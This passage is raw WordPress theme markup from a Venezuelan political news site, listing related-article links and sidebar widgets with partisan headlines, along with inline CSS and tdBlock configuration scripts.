                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/venezuela-espana-relacion-bilateral/" rel="bookmark" class="td-image-wrap" title="¡ENMARCADA EN EL RESPETO! Venezuela y España abordan un nuevo momento en la relación bilateral"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/11/Venezuela-y-España-abordan-un-nuevo-momento-en-la-relación-bilateral-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/11/Venezuela-y-España-abordan-un-nuevo-momento-en-la-relación-bilateral-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Venezuela-y-España-abordan-un-nuevo-momento-en-la-relación-bilateral-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Venezuela y España abordan un nuevo momento en la relación bilateral" title="¡ENMARCADA EN EL RESPETO! Venezuela y España abordan un nuevo momento en la relación bilateral"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/venezuela-espana-relacion-bilateral/" rel="bookmark" title="¡ENMARCADA EN EL RESPETO! Venezuela y España abordan un nuevo momento en la relación bilateral">¡ENMARCADA EN EL RESPETO! Venezuela y España abordan un nuevo momento...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T11:29:00+00:00" >18 noviembre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/venezuela-espana-relacion-bilateral/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/arce-lazos-venezuela-cuba/" rel="bookmark" class="td-image-wrap" title="¡LA PATRIA GRANDE! Luis Arce promete restablecer lazos de Bolivia con Venezuela y Cuba"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/10/Luis-Arce-promete-restablecer-lazos-de-Bolivia-con-Venezuela-y-Cuba-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/10/Luis-Arce-promete-restablecer-lazos-de-Bolivia-con-Venezuela-y-Cuba-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/10/Luis-Arce-promete-restablecer-lazos-de-Bolivia-con-Venezuela-y-Cuba-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Luis Arce denuncia de nuevas aventuras golpistas n Bolivia e insta a la unidad" title="¡LA PATRIA GRANDE! Luis Arce promete restablecer lazos de Bolivia con Venezuela y Cuba"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/arce-lazos-venezuela-cuba/" rel="bookmark" title="¡LA PATRIA GRANDE! Luis Arce promete restablecer lazos de Bolivia con Venezuela y Cuba">¡LA PATRIA GRANDE! Luis Arce promete restablecer lazos de Bolivia con...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T09:30:10+00:00" >21 octubre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/arce-lazos-venezuela-cuba/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/periodista-colombiana-maduro-duque/" rel="bookmark" class="td-image-wrap" title="¡NO LO DICE UNA CHAVISTA! Periodista colombiana afirma que Maduro ha dado cátedra diplomática a Duque en caso Merlano"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/02/vicky-davila-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/02/vicky-davila-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/02/vicky-davila-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡NO LO DICE UNA CHAVISTA! Periodista colombiana afirma que Maduro ha dado cátedra diplomática a Duque en caso Merlano"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/periodista-colombiana-maduro-duque/" rel="bookmark" title="¡NO LO DICE UNA CHAVISTA! Periodista colombiana afirma que Maduro ha dado cátedra diplomática a Duque en caso Merlano">¡NO LO DICE UNA CHAVISTA! Periodista colombiana afirma que Maduro ha...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T11:37:20+00:00" >4 febrero, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/periodista-colombiana-maduro-duque/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/venezuela-expulso-diplomaticos-salvador/" rel="bookmark" class="td-image-wrap" title="¡EJERCIENDO LA SOBERANÍA! Venezuela expulsó a personal diplomático de El Salvador (+COMUNICADO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/11/venezuela-salvador-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/11/venezuela-salvador-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/11/venezuela-salvador-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="venezuela salvador" title="¡EJERCIENDO LA SOBERANÍA! Venezuela expulsó a personal diplomático de El Salvador (+COMUNICADO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/venezuela-expulso-diplomaticos-salvador/" rel="bookmark" title="¡EJERCIENDO LA SOBERANÍA! Venezuela expulsó a personal diplomático de El Salvador (+COMUNICADO)">¡EJERCIENDO LA SOBERANÍA! Venezuela expulsó a personal diplomático de El Salvador...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T09:00:22+00:00" >4 noviembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/venezuela-expulso-diplomaticos-salvador/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alemania-relaciones-diplomaticas-gobierno/" rel="bookmark" class="td-image-wrap" title="¡DESCONOCEN A GUAIDÓ! Alemania normaliza relaciones diplomáticas con Gobierno Venezolano (+COMUNICADO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/alemania-venezuela-relaciones-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/alemania-venezuela-relaciones-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/alemania-venezuela-relaciones-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡DESCONOCEN A GUAIDÓ! Alemania normaliza relaciones diplomáticas con Gobierno Venezolano (+COMUNICADO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alemania-relaciones-diplomaticas-gobierno/" rel="bookmark" title="¡DESCONOCEN A GUAIDÓ! Alemania normaliza relaciones diplomáticas con Gobierno Venezolano (+COMUNICADO)">¡DESCONOCEN A GUAIDÓ! Alemania normaliza relaciones diplomáticas con Gobierno Venezolano (+COMUNICADO)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T16:21:37+00:00" >1 julio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/alemania-relaciones-diplomaticas-gobierno/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/trump-llamo-animales-mexicanos/" rel="bookmark" class="td-image-wrap" title="¿NO ERAN PANITAS? Trump llamó “animales” a migrantes mexicanos"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/01/trump1.jpg" alt="Trump" title="¿NO ERAN PANITAS? Trump llamó “animales” a migrantes mexicanos"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/trump-llamo-animales-mexicanos/" rel="bookmark" title="¿NO ERAN PANITAS? Trump llamó “animales” a migrantes mexicanos">¿NO ERAN PANITAS? Trump llamó “animales” a migrantes mexicanos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-17T14:49:32+00:00" >17 mayo, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/trump-llamo-animales-mexicanos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697128d86d804_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697128d86d804" >
<style>
body .td_uid_1_697128d86d804_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697128d86d804_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697128d86d804_rand .td-subcat-item a:hover,
            body .td_uid_1_697128d86d804_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697128d86d804_rand .td_quote_on_blocks,
            body .td_uid_1_697128d86d804_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697128d86d804_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697128d86d804_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697128d86d804_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697128d86d804_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697128d86d804_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697128d86d804_rand .block-title > *,
            body .td_uid_1_697128d86d804_rand .td-trending-now-title,
            body .td_uid_1_697128d86d804_rand .td-read-more a,
            body .td_uid_1_697128d86d804_rand .td-weather-information:before,
            body .td_uid_1_697128d86d804_rand .td-weather-week:before,
            body .td_uid_1_697128d86d804_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697128d86d804_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697128d86d804_rand .td-post-category,
            body .td_uid_1_697128d86d804_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697128d86d804_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697128d86d804_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697128d86d804 = new tdBlock();
block_td_uid_1_697128d86d804.id = "td_uid_1_697128d86d804";
block_td_uid_1_697128d86d804.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697128d86d804_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697128d86d804_rand","tdc_css_class_style":"td_uid_1_697128d86d804_rand_style"}';
block_td_uid_1_697128d86d804.td_column_number = "1";
block_td_uid_1_697128d86d804.block_type = "td_block_7";
block_td_uid_1_697128d86d804.post_count = "4";
block_td_uid_1_697128d86d804.found_posts = "13730";
block_td_uid_1_697128d86d804.header_color = "#3ca144";
block_td_uid_1_697128d86d804.ajax_pagination_infinite_stop = "";
block_td_uid_1_697128d86d804.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697128d86d804);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697128d86d804 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697128d86fa57_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697128d86fa57" >
<style>
body .td_uid_2_697128d86fa57_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697128d86fa57_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697128d86fa57_rand .td-subcat-item a:hover,
            body .td_uid_2_697128d86fa57_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697128d86fa57_rand .td_quote_on_blocks,
            body .td_uid_2_697128d86fa57_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697128d86fa57_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697128d86fa57_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697128d86fa57_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697128d86fa57_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697128d86fa57_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697128d86fa57_rand .block-title > *,
            body .td_uid_2_697128d86fa57_rand .td-trending-now-title,
            body .td_uid_2_697128d86fa57_rand .td-read-more a,
            body .td_uid_2_697128d86fa57_rand .td-weather-information:before,
            body .td_uid_2_697128d86fa57_rand .td-weather-week:before,
            body .td_uid_2_697128d86fa57_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697128d86fa57_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697128d86fa57_rand .td-post-category,
            body .td_uid_2_697128d86fa57_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697128d86fa57_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697128d86fa57_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697128d86fa57 = new tdBlock();
block_td_uid_2_697128d86fa57.id = "td_uid_2_697128d86fa57";
block_td_uid_2_697128d86fa57.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697128d86fa57_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697128d86fa57_rand","tdc_css_class_style":"td_uid_2_697128d86fa57_rand_style"}';
block_td_uid_2_697128d86fa57.td_column_number = "1";
block_td_uid_2_697128d86fa57.block_type = "td_block_5";
block_td_uid_2_697128d86fa57.post_count = "1";
block_td_uid_2_697128d86fa57.found_posts = "4856";
block_td_uid_2_697128d86fa57.header_color = "#3ca144";
block_td_uid_2_697128d86fa57.ajax_pagination_infinite_stop = "";
block_td_uid_2_697128d86fa57.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697128d86fa57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697128d86fa57 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697128d8705cd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697128d8705cd" >
<style>
body .td_uid_3_697128d8705cd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697128d8705cd_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697128d8705cd_rand .td-subcat-item a:hover,
            body .td_uid_3_697128d8705cd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697128d8705cd_rand .td_quote_on_blocks,
            body .td_uid_3_697128d8705cd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697128d8705cd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697128d8705cd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697128d8705cd_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697128d8705cd_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697128d8705cd_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697128d8705cd_rand .block-title > *,
            body .td_uid_3_697128d8705cd_rand .td-trending-now-title,
            body .td_uid_3_697128d8705cd_rand .td-read-more a,
            body .td_uid_3_697128d8705cd_rand .td-weather-information:before,
            body .td_uid_3_697128d8705cd_rand .td-weather-week:before,
            body .td_uid_3_697128d8705cd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697128d8705cd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697128d8705cd_rand .td-post-category,
            body .td_uid_3_697128d8705cd_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697128d8705cd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697128d8705cd_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697128d8705cd = new tdBlock();
block_td_uid_3_697128d8705cd.id = "td_uid_3_697128d8705cd";
